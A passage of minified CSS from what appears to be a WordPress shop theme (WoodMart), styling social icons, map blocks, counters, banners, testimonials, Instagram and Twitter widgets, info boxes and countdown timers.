.social-youtube:hover,.icons-design-colored-alt .social-youtube:hover{border-color:#CB2027;background-color:#CB2027}.icons-design-bordered .social-pinterest:hover,.icons-design-colored-alt .social-pinterest:hover{border-color:#CB2027;background-color:#CB2027}.icons-design-bordered .social-tumblr:hover,.icons-design-colored-alt .social-tumblr:hover{border-color:#36465D;background-color:#36465D}.icons-design-bordered .social-linkedin:hover,.icons-design-colored-alt .social-linkedin:hover{border-color:#0274B3;background-color:#0274B3}.icons-design-bordered .social-vimeo:hover,.icons-design-colored-alt .social-vimeo:hover{border-color:#1AB7EA;background-color:#1AB7EA}.icons-design-bordered .social-flickr:hover,.icons-design-colored-alt .social-flickr:hover{border-color:#FE0072;background-color:#FE0072}.icons-design-bordered .social-github:hover,.icons-design-colored-alt .social-github:hover{border-color:#171515;background-color:#171515}.icons-design-bordered .social-dribbble:hover,.icons-design-colored-alt .social-dribbble:hover{border-color:#EC5E95;background-color:#EC5E95}.icons-design-bordered .social-behance:hover,.icons-design-colored-alt .social-behance:hover{border-color:#1F6FFC;background-color:#1F6FFC}.icons-design-bordered .social-soundcloud:hover,.icons-design-colored-alt .social-soundcloud:hover{border-color:#F9490D;background-color:#F9490D}.icons-design-bordered .social-spotify:hover,.icons-design-colored-alt .social-spotify:hover{border-color:#2EBD59;background-color:#2EBD59}.icons-design-bordered .social-skype:hover,.icons-design-colored-alt .social-skype:hover{border-color:#00AFF0;background-color:#00AFF0}.icons-design-bordered .social-ok:hover,.icons-design-colored-alt .social-ok:hover{border-color:#EE8208;background-color:#EE8208}.icons-design-bordered .social-whatsapp:hover,.icons-design-colored-alt .social-whatsapp:hover{border-color:#1EBEA5;background-color:#1EBEA5}.icons-design-bordered .social-vk:hover,.icons-design-colored-alt .social-vk:hover{border-color:#4C75A3;background-color:#4C75A3}.icons-design-bordered .social-snapchat:hover,.icons-design-colored-alt .social-snapchat:hover{border-color:#FFFC00;background-color:#FFFC00}.icons-design-bordered .social-tg:hover,.icons-design-colored-alt .social-tg:hover{border-color:#37AEE2;background-color:#37AEE2}.icons-size- .woodmart-social-icon,.icons-size-small .woodmart-social-icon{width:30px;height:30px}.woodmart-social-icons.icons-size- i,.woodmart-social-icons.icons-size-small i{font-size:14px;line-height:30px}.icons-size-default .woodmart-social-icon{width:40px;height:40px}.woodmart-social-icons.icons-size-default i{font-size:18px;line-height:40px}.icons-size-large .woodmart-social-icon{width:60px;height:60px}.woodmart-social-icons.icons-size-large i{font-size:22px;line-height:60px}.social-form-circle .woodmart-social-icon{border-radius:50%}.woodmart-sticky-social{position:fixed;top:50%;z-index:399;display:flex;flex-direction:column;transition:-webkit-transform .3s ease 1s;transition:transform .3s ease 1s;transition:transform .3s ease 1s,-webkit-transform .3s ease 1s}.woodmart-sticky-social .woodmart-social-icon{display:flex;align-items:center;flex-wrap:nowrap;overflow:hidden;margin:0;min-width:40px;width:auto;height:40px}.woodmart-sticky-social .woodmart-social-icon:hover{box-shadow:none}.woodmart-sticky-social .woodmart-social-icon:hover .woodmart-social-icon-name{max-width:220px}.woodmart-sticky-social i{width:40px;font-size:14px;line-height:40px}.woodmart-sticky-social .woodmart-social-icon-name{overflow:hidden;padding:0;max-width:0;white-space:nowrap;font-weight:600;font-size:14px;transition:padding .4s cubic-bezier(.175,.885,.32,1.15),max-width .4s cubic-bezier(.175,.885,.32,1.15)}.woodmart-sticky-social.buttons-loaded{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.woodmart-sticky-social-right{right:0;-webkit-transform:translate3d(100%,-50%,0);transform:translate3d(100%,-50%,0);align-items:flex-end}.woodmart-sticky-social-right .woodmart-social-icon{flex-direction:row-reverse}.woodmart-sticky-social-right .woodmart-social-icon:hover .woodmart-social-icon-name{padding-left:15px}.woodmart-sticky-social-left{left:0;-webkit-transform:translate3d(-100%,-50%,0);transform:translate3d(-100%,-50%,0);align-items:flex-start}.woodmart-sticky-social-left .woodmart-social-icon{flex-direction:row}.woodmart-sticky-social-left .woodmart-social-icon:hover .woodmart-social-icon-name{padding-right:15px}.google-map-container{position:relative}.google-map-container img{max-width:none}.google-map-container .woodmart-google-map-wrapper{z-index:4}.google-map-container .woodmart-google-map,.google-map-container .woodmart-google-map-wrapper{position:absolute!important;top:0;right:0;bottom:0;left:0}.google-map-container .gm-style-iw-d>div>h3:empty{display:none}.map-container-with-content.content-vertical-top .woodmart-google-map-content-wrap{justify-content:flex-start}.map-container-with-content.content-vertical-middle .woodmart-google-map-content-wrap{justify-content:center}.map-container-with-content.content-vertical-bottom .woodmart-google-map-content-wrap{justify-content:flex-end}.map-container-with-content.content-horizontal-left .woodmart-google-map-content-wrap{align-items:flex-start}.map-container-with-content.content-horizontal-center .woodmart-google-map-content-wrap{align-items:center}.map-container-with-content.content-horizontal-right .woodmart-google-map-content-wrap{align-items:flex-end}.woodmart-google-map-content-wrap{position:relative;display:flex;align-items:stretch;flex-direction:column;margin:0 auto;padding:50px 15px;width:90%;height:100%}.woodmart-google-map-content-wrap>.woodmart-google-map-content{z-index:6;margin-bottom:0;padding:30px;max-width:300px;width:100%;background-color:#FFF;box-shadow:0 0 12px rgba(0,0,0,.22)}.woodmart-dark .woodmart-google-map-content-wrap>.woodmart-google-map-content{background-color:#101010}.map-mask-dark{background-color:#000}.map-mask-dark .woodmart-google-map-wrapper{opacity:.6}.map-mask-light{background-color:#FFF}.map-mask-light .woodmart-google-map-wrapper{opacity:.7}.woodmart-map-placeholder{display:flex;overflow:hidden}.woodmart-map-placeholder img{width:100%;height:100%;-o-object-position:50% 50%;object-position:50% 50%;-o-object-fit:cover;object-fit:cover}.woodmart-init-map{display:flex;align-items:center}.woodmart-init-map svg{margin-top:-2px;margin-right:10px;width:25px;height:25px}.woodmart-init-map span{margin-top:4px}.google-map-container .woodmart-init-map-wrap{position:absolute;top:0;right:0;bottom:0;left:0;z-index:10;display:flex;align-items:center;justify-content:center}.map-lazy-loading:not(.woodmart-map-inited) .woodmart-google-map-content-wrap{display:none}.woodmart-map-inited .woodmart-init-map-wrap,.woodmart-map-inited .woodmart-map-placeholder{display:none}.woodmart-counter{margin-bottom:35px}.woodmart-counter>span{display:block}.woodmart-counter .counter-value{color:#333;font-size:36px;line-height:1}.woodmart-counter .counter-label{margin-top:10px;color:#777;font-size:16px;line-height:1.4}.woodmart-counter.counter-small .counter-value{font-size:28px}.woodmart-counter.counter-small .counter-label{font-size:14px}.woodmart-counter.counter-large .counter-value{font-size:44px}.woodmart-counter.counter-large .counter-label{font-size:18px}.woodmart-counter.counter-extra-large .counter-value{font-size:54px}.woodmart-counter.counter-extra-large .counter-label{font-size:20px}.color-scheme-light .woodmart-counter .counter-value,.woodmart-counter.color-scheme-light .counter-value{color:#FFF}.color-scheme-light .woodmart-counter .counter-label,.woodmart-counter.color-scheme-light .counter-label{color:rgba(255,255,255,.8)}.woodmart-counter.color-scheme-dark .counter-value{color:#333}.woodmart-counter.color-scheme-dark .counter-label{color:#777}.woodmart-counter.color-scheme-custom .counter-label,.woodmart-counter.color-scheme-custom .counter-value{color:inherit}.team-member{margin-bottom:35px}.team-member .member-image{margin-bottom:15px;text-align:center}.team-member .member-name,.team-member .member-position{margin-bottom:0}.team-member .member-name{font-weight:600}.team-member .member-position{display:block;margin-top:5px;color:#9E9E9E;font-size:14px}.team-member .member-bio{margin-top:10px}.team-member .member-bio:empty{display:none}.team-member .member-social{margin-top:10px}.team-member .woodmart-social-icons{margin-right:-4px;margin-left:-4px}.team-member.text-center .woodmart-social-icons{justify-content:center}.team-member.text-right .woodmart-social-icons{justify-content:flex-end}.team-member.color-scheme-light .member-position{color:rgba(255,255,255,.6)}.team-member.color-scheme-light .member-email{color:rgba(255,255,255,.8)}.member-layout-hover{position:relative}.member-layout-hover .member-image-wrapper{overflow:hidden}.member-layout-hover .member-image{margin-bottom:0;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.member-layout-hover .member-details{position:absolute;right:0;bottom:0;left:0;padding:30px 20px 20px;background:linear-gradient(rgba(255,255,255,0) 0,rgba(255,255,255,.61) 100%)}.member-layout-hover .member-social{margin-top:5px}.member-layout-hover.color-scheme-light .member-details{background:linear-gradient(rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.member-layout-hover.color-scheme-light .member-name{text-shadow:1px 1px 1px rgba(0,0,0,.2)}.member-layout-hover:hover .member-image{-webkit-transform:scale3D(1.09,1.09,1.09);transform:scale3D(1.09,1.09,1.09)}.promo-banner{position:relative;overflow:hidden}.promo-banner .promo-banner-image{width:100%}.promo-banner .wrapper-content-banner{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;display:flex;align-items:stretch;flex-direction:column;overflow:hidden;padding:30px}.promo-banner .content-banner{position:relative;width:100%}.promo-banner .content-banner>div:first-child{margin-top:0}.promo-banner .banner-title-wrap .banner-subtitle:first-child,.promo-banner .banner-title-wrap .banner-title:first-child{margin-top:0}.promo-banner .banner-title-wrap:empty{display:none}.promo-banner .banner-inner,.promo-banner .banner-subtitle,.promo-banner .banner-title{margin-top:7px}.promo-banner .banner-subtitle{display:block}.promo-banner .subtitle-style-background{display:inline-block}.promo-banner .banner-title{display:block;margin-bottom:0;line-height:1.4}.promo-banner .banner-btn-wrapper{margin-top:15px}.promo-banner .banner-inner p:first-child:empty{display:none}.content-width-10{max-width:10%}.content-width-20{max-width:20%}.content-width-30{max-width:30%}.content-width-40{max-width:40%}.content-width-50{max-width:50%}.content-width-60{max-width:60%}.content-width-70{max-width:70%}.content-width-80{max-width:80%}.content-width-90{max-width:90%}.banner-title-small .banner-subtitle{font-size:14px}.banner-title-small .banner-title{font-size:16px}.banner-title-default .banner-subtitle{font-size:14px}.banner-title-default .banner-title{font-size:22px}.banner-title-large .banner-subtitle{font-size:16px}.banner-title-large .subtitle-style-background{font-size:14px}.banner-title-large .banner-title{font-size:28px;line-height:1.2}.banner-title-extra-large .banner-subtitle{font-size:18px}.banner-title-extra-large .subtitle-style-background{font-size:14px}.banner-title-extra-large .banner-title{font-size:32px;line-height:1.2}.content-banner .content-size-default{font-size:14px}.content-banner .content-size-medium{font-size:16px}.content-banner .content-size-large{font-size:18px}.banner-increased-padding .wrapper-content-banner{padding:7%}.banner-vr-align-middle .wrapper-content-banner{justify-content:center}.banner-vr-align-bottom .wrapper-content-banner{justify-content:flex-end}.banner-hr-align-left .wrapper-content-banner{align-items:flex-start}.banner-hr-align-right .wrapper-content-banner{align-items:flex-end}.banner-hr-align-center .wrapper-content-banner{align-items:center}.banner-hover-zoom{backface-visibility:hidden;-webkit-backface-visibility:hidden}.banner-hover-zoom .banner-image{transition:-webkit-transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18),-webkit-transform .5s cubic-bezier(0,0,.44,1.18)}.banner-hover-zoom:hover .banner-image{-webkit-transform:scale(1.09);transform:scale(1.09)}.banner-hover-zoom-reverse{backface-visibility:hidden;-webkit-backface-visibility:hidden}.banner-hover-zoom-reverse .banner-image{transition:-webkit-transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18),-webkit-transform .5s cubic-bezier(0,0,.44,1.18);-webkit-transform:scale(1.09);transform:scale(1.09)}.banner-hover-zoom-reverse:hover .banner-image{-webkit-transform:none;transform:none}.banner-hover-background,.banner-hover-border{-webkit-backface-visibility:hidden;backface-visibility:hidden}.banner-hover-background .banner-image,.banner-hover-border .banner-image{transition:-webkit-transform 1s cubic-bezier(0,0,.44,1.18);transition:transform 1s cubic-bezier(0,0,.44,1.18);transition:transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18)}.banner-hover-background:hover .banner-image,.banner-hover-border:hover .banner-image{-webkit-transform:scale(1.09);transform:scale(1.09)}.banner-hover-background:not(.banner-background) .wrapper-content-banner,.banner-hover-border:not(.banner-border) .wrapper-content-banner{overflow:hidden;padding:40px}.banner-hover-background:not(.banner-background) .wrapper-content-banner:after,.banner-hover-border:not(.banner-border) .wrapper-content-banner:after{content:"";position:absolute;top:20px;right:20px;bottom:20px;left:20px;z-index:2;opacity:0;transition:opacity .35s cubic-bezier(.05,.2,.1,1),-webkit-transform .35s cubic-bezier(.05,.2,.1,1);transition:transform .35s cubic-bezier(.05,.2,.1,1),opacity .35s cubic-bezier(.05,.2,.1,1);transition:transform .35s cubic-bezier(.05,.2,.1,1),opacity .35s cubic-bezier(.05,.2,.1,1),-webkit-transform .35s cubic-bezier(.05,.2,.1,1);-webkit-transform:scale(.5);transform:scale(.5);backface-visibility:hidden;-webkit-backface-visibility:hidden}.banner-hover-background:not(.banner-background) .content-banner,.banner-hover-border:not(.banner-border) .content-banner{z-index:4}.banner-hover-background:not(.banner-background):hover .wrapper-content-banner:after,.banner-hover-border:not(.banner-border):hover .wrapper-content-banner:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.banner-hover-background.banner-border .wrapper-content-banner,.banner-hover-border.banner-background .wrapper-content-banner{padding:30px}.banner-hover-background.banner-border .wrapper-content-banner:after,.banner-hover-border.banner-background .wrapper-content-banner:after{top:0;right:0;bottom:0;left:0}.banner-hover-background:not(.banner-background) .wrapper-content-banner:after{background-color:rgba(0,0,0,.9)}.banner-hover-background.color-scheme-dark:not(.banner-border) .wrapper-content-banner:after{background-color:rgba(255,255,255,.9)}.banner-hover-border:not(.banner-border) .wrapper-content-banner:after{border:5px solid rgba(255,255,255,.3)}.banner-hover-border.color-scheme-dark:not(.banner-border) .wrapper-content-banner:after{border-color:rgba(0,0,0,.1)}.banner-mask .wrapper-content-banner{background-color:rgba(0,0,0,.3);transition:background-color .5s cubic-bezier(0,0,.44,1.18)}.banner-mask.color-scheme-dark .wrapper-content-banner{background-color:rgba(255,255,255,.3)}.banner-mask.banner-hover-zoom-reverse:hover .wrapper-content-banner,.banner-mask.banner-hover-zoom:hover .wrapper-content-banner{background-color:rgba(0,0,0,.6)}.banner-mask.banner-hover-zoom-reverse.color-scheme-dark:hover .wrapper-content-banner,.banner-mask.banner-hover-zoom.color-scheme-dark:hover .wrapper-content-banner{background-color:rgba(255,255,255,.6)}.banner-shadow{box-shadow:0 10px 20px -9px rgba(0,0,0,.5)}.banner-background .wrapper-content-banner,.banner-border .wrapper-content-banner{top:20px;right:20px;bottom:20px;left:20px;overflow:hidden}.banner-background .wrapper-content-banner{background-color:rgba(0,0,0,.8)}.banner-background.color-scheme-dark .wrapper-content-banner{background-color:rgba(255,255,255,.8)}.banner-content-background .wrapper-content-banner{width:100%;background-color:rgba(0,0,0,.8);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px}.banner-content-background.banner-vr-align-top .wrapper-content-banner{bottom:auto}.banner-content-background.banner-vr-align-middle .wrapper-content-banner{top:50%;bottom:auto;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.banner-content-background.banner-vr-align-bottom .wrapper-content-banner{top:auto}.banner-content-background.banner-hr-align-left .wrapper-content-banner{right:auto}.banner-content-background.banner-hr-align-center .wrapper-content-banner{right:auto;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.banner-content-background.banner-hr-align-center.banner-vr-align-middle .wrapper-content-banner{-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.banner-content-background.banner-hr-align-right .wrapper-content-banner{left:auto}.banner-content-background.color-scheme-dark .wrapper-content-banner{background-color:rgba(255,255,255,.8)}.banner-border .wrapper-content-banner{border:5px solid rgba(255,255,255,.3)}.banner-border.color-scheme-dark .wrapper-content-banner{border-color:rgba(0,0,0,.1)}.testimonial .testimonial-avatar{display:inline-block;overflow:hidden;border-radius:50%}.testimonial .testimonial-avatar img{min-width:60px;max-width:100px}.testimonial .testimonial-rating{display:none;margin-bottom:10px;font-size:0}.testimonial .testimonial-content footer{margin-top:15px;color:#2d2a2a;font-weight:600}.testimonial .testimonial-content footer>span{color:#777;font-weight:400}.testimonial .testimonial-content footer>span:before{content:" - "}.color-scheme-light .testimonial .testimonial-content,.woodmart-dark .testimonial .testimonial-content{color:#FFF}.color-scheme-light .testimonial .testimonial-content footer,.woodmart-dark .testimonial .testimonial-content footer{color:rgba(255,255,255,.9)}.color-scheme-light .testimonial .testimonial-content footer>span,.woodmart-dark .testimonial .testimonial-content footer>span{color:rgba(255,255,255,.8)}.testimon-with-rating .testimonial-rating{display:block}.testimon-text-size-small .testimonial-content{font-size:14px}.testimon-text-size-medium .testimonial-content{font-size:16px}.testimon-text-size-large .testimonial-content{font-size:18px}.testimon-align-center .testimonial{text-align:center}.testimon-align-center .testimonial-avatar{margin-bottom:15px}.testimon-align-left .testimonial-inner,.testimon-align-right .testimonial-inner{display:flex;align-items:flex-start}.testimon-align-left .testimonial-avatar,.testimon-align-right .testimonial-avatar{flex:0 0 auto}.testimon-align-left .testimonial-content,.testimon-align-right .testimonial-content{flex:1 1 auto}.testimon-align-left .testimonial{text-align:left}.testimon-align-left .testimonial-inner{flex-direction:row}.testimon-align-left .testimonial-avatar{margin-right:20px}.testimon-align-right .testimonial{text-align:right}.testimon-align-right .testimonial-inner{flex-direction:row-reverse}.testimon-align-right .testimonial-avatar{margin-left:20px}.testimonials-slider .owl-carousel:not(.owl-loaded),.testimonials-slider .owl-stage-outer{padding-top:10px;padding-bottom:10px}.testimon-style-boxed .testimonial-inner{padding:30px;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,.1);transition:box-shadow .5s ease}.testimon-style-boxed .testimonial:hover .testimonial-inner{box-shadow:0 0 10px rgba(0,0,0,.15)}.color-scheme-light .testimon-style-boxed .testimonial-inner,.woodmart-dark .testimon-style-boxed .testimonial-inner{background-color:rgba(0,0,0,.7)}.instagram-widget{position:relative}.instagram-widget.instagram-with-error img{width:100%}.instagram-widget.instagram-with-error.loading{-webkit-animation:wd-SemiFadeOut .4s infinite alternate linear;animation:wd-SemiFadeOut .4s infinite alternate linear}.instagram-widget .instagram-content{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center}.instagram-widget .instagram-content-inner{z-index:5;padding:30px;max-width:300px;width:100%;background:#FFF;box-shadow:0 0 12px rgba(0,0,0,.22)}.instagram-widget .clear{margin-top:10px;margin-bottom:0}.instagram-widget .clear a{color:#333;font-weight:600;font-size:14px}.instagram-widget .clear a:before{margin-right:5px;vertical-align:middle;font-family:FontAwesome;content:"\f16d"}.woodmart-dark .instagram-widget .instagram-content-inner{background-color:#101010}.woodmart-dark .instagram-widget .clear a{color:#FFF}.instagram-picture{padding-right:0;padding-left:0}.instagram-picture img{width:100%}.instagram-picture .wrapp-picture{position:relative;overflow:hidden;text-align:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px}.instagram-picture .wrapp-picture a,.instagram-picture .wrapp-picture:after{position:absolute;top:0;right:0;bottom:0;left:0}.instagram-picture .wrapp-picture a{z-index:4}.instagram-picture .wrapp-picture:after{content:"";z-index:1;background-color:rgba(0,0,0,.4);opacity:0;transition:opacity .3s ease}.instagram-picture .hover-mask{position:absolute;right:0;bottom:0;left:0;z-index:3;display:flex;align-items:center;flex-direction:row;justify-content:space-between;padding-top:20px;padding-right:15px;padding-bottom:20px;padding-left:15px;background:linear-gradient(rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);opacity:0;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(100%);transform:translateY(100%)}.instagram-picture .instagram-comments,.instagram-picture .instagram-likes{flex:0 0 50%;overflow:hidden;padding-right:5px;padding-left:5px;max-width:50%;width:50%;color:#FFF;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:18px;line-height:1}.instagram-picture .instagram-comments span,.instagram-picture .instagram-comments:before,.instagram-picture .instagram-likes span,.instagram-picture .instagram-likes:before{vertical-align:middle}.instagram-picture .instagram-comments:before,.instagram-picture .instagram-likes:before{display:inline-block;margin-right:5px;font-weight:400;font-size:20px}.instagram-picture .instagram-likes{text-align:left}.instagram-picture .instagram-likes:before{content:"\f108";font-family:woodmart-font}.instagram-picture .instagram-comments{text-align:right}.instagram-picture .instagram-comments:before{font-size:18px;content:"\f104";font-family:woodmart-font}.instagram-picture:hover .hover-mask{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.instagram-picture:hover .wrapp-picture:after{opacity:1}.instagram-rounded .wrapp-picture{border-radius:50%}.instagram-rounded .hover-mask{top:0;justify-content:center;background:0 0;-webkit-transform:translateY(20px);transform:translateY(20px)}.instagram-rounded .instagram-comments,.instagram-rounded .instagram-likes{flex-basis:auto;padding-right:15px;padding-left:15px;max-width:none;width:auto;text-align:center}.woodmart-instagram .hover-mask{display:none}.instagram-widget.data-source-api .wrapp-picture{padding-bottom:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.woodmart-info-box{display:flex;align-items:stretch;flex-direction:column;margin-bottom:35px}.woodmart-info-box .box-icon-wrapper{flex:0 0 auto;line-height:0}.woodmart-info-box .info-box-icon{display:inline-block;transition:all .25s ease}.woodmart-info-box .info-svg-wrapper{display:inline-block}.woodmart-info-box .info-svg-wrapper svg{width:inherit!important;height:inherit!important}.woodmart-info-box .info-box-subtitle{margin-bottom:9px;line-height:1.4}.woodmart-info-box .subtitle-style-background{line-height:1.2}.woodmart-info-box .info-box-title{display:block;margin-bottom:10px;line-height:1.4}.woodmart-info-box .info-box-content{position:relative;flex:1 1 auto}.woodmart-info-box .info-box-inner p:first-child:empty,.woodmart-info-box .info-box-inner p:first-child:empty~p:last-child{display:none}.woodmart-info-box .info-btn-wrapper{margin-top:15px}.woodmart-info-box.hover-color-scheme-light:hover .info-svg-wrapper svg{fill:#FFF!important}.woodmart-info-box.hover-color-scheme-light:hover .info-box-title{color:#FFF!important}.woodmart-info-box.hover-color-scheme-light:hover .info-box-icon{color:#FFF}.woodmart-info-box.hover-color-scheme-light:hover .btn-style-link{border-color:rgba(255,255,255,.3);color:#FFF}.woodmart-info-box.hover-color-scheme-light:hover .btn-style-link:hover{border-color:#FFF;color:#FFF}.box-icon-align-top .box-icon-wrapper{margin-bottom:15px}.box-icon-align-left{flex-direction:row}.box-icon-align-left .box-icon-wrapper{margin-right:20px;max-width:50%}.box-icon-align-right{flex-direction:row-reverse}.box-icon-align-right .box-icon-wrapper{margin-left:20px;max-width:50%}.box-title-style-underlined{padding-bottom:10px;border-bottom:1px solid;border-color:rgba(129,129,129,.2)}.woodmart-info-box.color-scheme-light .box-title-style-underlined,.woodmart-info-box.hover-color-scheme-light:hover .box-title-style-underlined{border-color:rgba(255,255,255,.15)}.box-title-small .info-box-subtitle{font-size:14px}.box-title-small .info-box-title{font-size:16px}.box-title-default .info-box-subtitle{font-size:14px}.box-title-default .info-box-title{font-size:20px}.box-title-large .info-box-subtitle{font-size:16px}.box-title-large .subtitle-style-background{font-size:14px}.box-title-large .info-box-title{font-size:28px;line-height:1.3}.box-title-extra-large .info-box-subtitle{font-size:18px}.box-title-extra-large .subtitle-style-background{font-size:14px}.box-title-extra-large .info-box-title{font-weight:700;font-size:34px;line-height:1.2}.box-with-icon .info-box-icon{overflow:hidden}.box-icon-wrapper.box-with-text{font-weight:700;line-height:1}.box-with-text.text-size-small{font-size:38px}.box-with-text.text-size-default{font-size:52px}.box-with-text.text-size-large{font-size:74px}.box-icon-with-bg .info-box-icon{padding:20px;background-color:#F4F4F4}.box-icon-with-border .info-box-icon{padding:18px;border:2px solid #F4F4F4}.box-icon-with-bg .info-box-icon,.box-icon-with-border .info-box-icon{border-radius:50%;text-align:center}.box-icon-with-bg.box-with-text .info-box-icon,.box-icon-with-border.box-with-text .info-box-icon{padding:0 10px;border-radius:100px}.box-icon-with-bg.text-size-small .info-box-icon,.box-icon-with-border.text-size-small .info-box-icon{min-width:85px;height:85px;line-height:85px}.box-icon-with-bg.text-size-default .info-box-icon,.box-icon-with-border.text-size-default .info-box-icon{min-width:100px;height:100px;line-height:100px}.box-icon-with-bg.text-size-large .info-box-icon,.box-icon-with-border.text-size-large .info-box-icon{min-width:130px;height:130px;line-height:130px}.box-btn-hover .info-btn-wrapper{position:absolute;top:100%;right:0;left:0;margin-top:0;padding-top:15px;opacity:0;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-transform:translateY(15px);transform:translateY(15px)}.box-btn-hover:hover .info-btn-wrapper{opacity:1;-webkit-transform:none;transform:none}.info-box-wrapper.inline-element{max-width:100%}.info-box-carousel .inline-element{display:block;margin-right:0!important;margin-left:0!important}.info-box-carousel .inline-element .woodmart-info-box{display:inline-flex}.box-style-shadow{padding:30px;background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,.12);transition:box-shadow .7s ease}.box-style-shadow:hover{box-shadow:0 0 9px rgba(0,0,0,.2)}.box-style-bg-hover{position:relative;padding:30px;box-shadow:2px 3px 14px transparent}.box-style-bg-hover .info-svg-wrapper svg{transition:fill .25s ease}.box-style-bg-hover .box-icon-wrapper,.box-style-bg-hover .info-box-content{z-index:1}.box-style-bg-hover:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;opacity:0;transition:opacity .25s ease}.box-style-bg-hover:hover{box-shadow:2px 3px 14px rgba(0,0,0,.16)}.box-style-bg-hover:hover:after{opacity:1}.box-style-border .info-box-content{padding:30px;border:3px solid rgba(119,119,119,.17)}.box-style-border .box-icon-wrapper{position:relative;z-index:2}.box-style-border.box-icon-align-left{align-items:center}.box-style-border.box-icon-align-left .info-box-content{padding-left:50px}.box-style-border.box-icon-align-left .info-box-icon{margin-right:-50px}.box-style-border.box-icon-align-right{align-items:center}.box-style-border.box-icon-align-right .info-box-content{padding-right:50px}.box-style-border.box-icon-align-right .info-box-icon{margin-left:-50px}.box-style-border.box-icon-align-top .box-icon-wrapper{margin-bottom:-25px;padding-right:30px;padding-left:30px}.box-style-border.box-icon-align-top .info-box-content{padding-top:35px}.box-style-border.box-btn-static .info-btn-wrapper{margin-top:0;margin-bottom:-30px;-webkit-transform:translateY(50%);transform:translateY(50%)}.box-style-border.box-btn-hover .info-btn-wrapper{margin-top:-15px;margin-right:30px;margin-left:30px;padding-top:0}.box-style-border.box-btn-hover.box-icon-align-left .info-btn-wrapper{margin-left:50px}.box-style-border.box-btn-hover.box-icon-align-right .info-btn-wrapper{margin-right:50px}.box-style-border.color-scheme-light .info-box-content{border-color:rgba(255,255,255,.15)}.woodmart-twitter-element .twitter-post{display:flex;align-items:stretch;flex-direction:row;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid}.woodmart-twitter-element .twitter-post:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.woodmart-twitter-element .twitter-image-wrapper{flex:0 0 auto;margin-right:10px}.woodmart-twitter-element .twitter-content-wrapper{flex:1 1 auto}.woodmart-twitter-element .stt-em{display:block;margin-top:5px}.woodmart-twitter-element .stt-em a{color:#BBB}.woodmart-twitter-element .stt-em a:focus,.woodmart-twitter-element .stt-em a:hover{color:#777}.color-scheme-light .woodmart-twitter-element .stt-em a{color:rgda(255,255,255,.6)}.color-scheme-light .woodmart-twitter-element .stt-em a:focus,.color-scheme-light .woodmart-twitter-element .stt-em a:hover{color:rgda(255,255,255,.8)}.woodmart-images-gallery[class*=align] .owl-item,.woodmart-images-gallery[class*=align] .owl-stage,.woodmart-images-gallery[class*=align] .woodmart-gallery-item{display:flex;flex-direction:row}.woodmart-images-gallery.view-carousel,.woodmart-images-gallery.view-justified{margin-bottom:30px}.woodmart-images-gallery.view-justified .caption{display:none!important}.woodmart-images-gallery.view-carousel{text-align:center}.woodmart-gallery-item{overflow:hidden}.woodmart-gallery-item>a{display:block}.gallery-valign-top .woodmart-gallery-item{align-items:flex-start}.gallery-valign-middle .woodmart-gallery-item{align-items:center}.gallery-valign-bottom .woodmart-gallery-item{align-items:flex-end}.gallery-halign-left .owl-item,.gallery-halign-left .woodmart-gallery-item{justify-content:flex-start}.gallery-halign-center .owl-item,.gallery-halign-center .woodmart-gallery-item{justify-content:center}.gallery-halign-right .owl-item,.gallery-halign-right .woodmart-gallery-item{justify-content:flex-end}.woodmart-content-popup,.woodmart-promo-popup{margin:30px auto;padding:30px;width:100%;background-color:#FFF}.woodmart-dark .woodmart-content-popup,.woodmart-dark .woodmart-promo-popup{background-color:#101010}.woodmart-promo-popup{display:none;max-width:800px}.mfp-wrap .woodmart-promo-popup{display:block}.woodmart-timer{display:block;font-size:0;line-height:1}.woodmart-timer>span{display:inline-flex;align-items:center;flex-direction:column;justify-content:center;margin:0 2px 5px;padding:5px;min-width:55px;min-height:55px;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.1);color:#333;font-weight:600;font-size:20px;line-height:20px}.woodmart-timer>span span{display:block;margin-top:5px;color:#777;text-transform:uppercase;font-weight:400;font-size:10px;line-height:10px}.woodmart-countdown-timer.color-scheme-light .woodmart-timer>span{color:#FFF}.woodmart-countdown-timer.color-scheme-light .woodmart-timer>span span{color:rgba(255,255,255,.8)}.timer-size-medium .woodmart-timer>span{min-width:65px;min-height:65px;font-size:24px;line-height:24px}.timer-size-medium .woodmart-timer>span span{font-size:12px;line-height:12px}.timer-size-large .woodmart-timer>span{min-width:80px;min-height:80px;font-size:28px;line-height:28px}.timer-size-large .woodmart-timer>span span{font-size:14px;line-height:14px}.timer-size-xlarge 